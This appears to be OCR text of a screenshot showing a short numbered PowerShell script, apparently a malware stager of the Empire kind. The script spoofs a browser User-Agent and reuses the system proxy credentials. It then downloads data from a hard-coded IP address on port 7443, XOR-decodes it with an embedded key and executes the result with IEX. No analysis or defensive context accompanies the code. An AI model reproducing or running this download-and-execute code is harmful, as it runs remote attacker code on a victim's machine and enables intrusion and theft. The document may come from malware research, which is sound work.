 1 $WC = New-Object System.Net.WebClient;
2 $u = 'Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko';
3 $WC.Headers.Add('User-Agent', $u);
4 $WC.Proxy = [System.Net.WebRequest]::DefaultWebProxy; $wc.Proxy.Credentials = [System.Net.CredentialCache]
::DefaultNetworkCredentials;
5 $K = 'IM-S&fA9Xu{[)|wdWJhC+!N~vq_12Lty';
6 $i = 0;
7 [char[]]$B = ([char[]]($wc.DownloadString(("http://98.103.103.170:7443/index.asp"))) | % { $_-BXoR$K[$I++ % $k.
LEnGTH] }; IEX ($B -jOIn '')